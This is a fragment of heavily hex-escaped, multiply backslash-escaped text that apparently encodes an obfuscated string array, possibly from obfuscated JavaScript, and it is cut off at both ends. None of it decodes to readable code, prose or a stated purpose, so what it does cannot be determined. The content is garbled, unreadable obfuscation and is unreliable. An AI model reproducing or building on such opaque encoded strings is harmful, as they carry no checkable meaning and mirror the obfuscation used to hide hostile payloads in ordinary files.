c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x35\x6a\x5c\x5c\x5c\x5c\x35\x6b\x5c\x5c\x5c\x5c\x35\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5